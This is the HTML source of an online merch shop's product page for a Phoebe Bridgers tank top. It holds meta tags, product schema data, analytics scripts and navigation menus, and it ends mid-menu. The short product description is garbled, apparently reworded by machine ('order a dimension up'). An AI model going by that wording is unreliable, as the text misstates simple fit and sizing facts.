

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2/
body_size: 26884
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/phoebebridgers.shop/uploads/Phoebe Bridgers shop Logo-1723691767.png">
    <meta name="csrf-token" content="">
    <title>Phoebe Bridgers Tank Tops - Phoebe Bridgers Tank Top RB2109 | Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store</title>

            
        <meta property="og:title" content="Phoebe Bridgers Tank Tops - Phoebe Bridgers Tank Top RB2109 | Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/960/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg" /> 
    <meta property="og:url" content="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2" />
    <link rel="canonical" href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Phoebe Bridgers Tank Tops - Phoebe Bridgers Tank Top RB2109",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a dimension up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2",
    "image": "https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/960/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "PHOEBEBR95959",
    "category": "Phoebe Bridgers Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://phoebebridgers.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://phoebebridgers.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://phoebebridgers.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="4sxIzmSvTIXVY5lCo-3VPp94gO2aCtztrjip08JPghY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJ3CX1G5DL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MJ3CX1G5DL');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://phoebebridgers.shop" class="relative block">
                    <span class="sr-only">Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/uploads/Phoebe Bridgers shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://phoebebridgers.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://phoebebridgers.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-accessories" class="block text-sm font-medium">Phoebe Bridgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-backpacks" class="font-light rounded text-sm">Phoebe Bridgers Backpacks</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-bags" class="font-light rounded text-sm">Phoebe Bridgers Bags</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-face-masks" class="font-light rounded text-sm">Phoebe Bridgers Face Masks</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-mugs" class="font-light rounded text-sm">Phoebe Bridgers Mugs</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pins" class="font-light rounded text-sm">Phoebe Bridgers Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cases" class="block text-sm font-medium">Phoebe Bridgers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-iphone-cases" class="font-light rounded text-sm">Phoebe Bridgers iPhone Cases</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-samsung-cases" class="font-light rounded text-sm">Phoebe Bridgers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cloth" class="block text-sm font-medium">Phoebe Bridgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hats-caps" class="font-light rounded text-sm">Phoebe Bridgers Hats &amp; Caps</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hoodies" class="font-light rounded text-sm">Phoebe Bridgers Hoodies</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts" class="font-light rounded text-sm">Phoebe Bridgers Sweatshirts</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-t-shirts" class="font-light rounded text-sm">Phoebe Bridgers T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-decoration" class="block text-sm font-medium">Phoebe Bridgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-blanket" class="font-light rounded text-sm">Phoebe Bridgers Blanket</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pillows" class="font-light rounded text-sm">Phoebe Bridgers Pillows</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-posters" class="font-light rounded text-sm">Phoebe Bridgers Posters</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-puzzles" class="font-light rounded text-sm">Phoebe Bridgers Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-workout-gear" class="block text-sm font-medium">Phoebe Bridgers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-leggings" class="font-light rounded text-sm">Phoebe Bridgers Leggings</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops" class="font-light rounded text-sm">Phoebe Bridgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-accessories" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-backpacks" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-bags" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-face-masks" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-mugs" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pins" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-iphone-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-samsung-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cloth" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hats-caps" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hoodies" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-t-shirts" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-decoration" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-blanket" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pillows" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-posters" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-puzzles" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-workout-gear" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-leggings" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
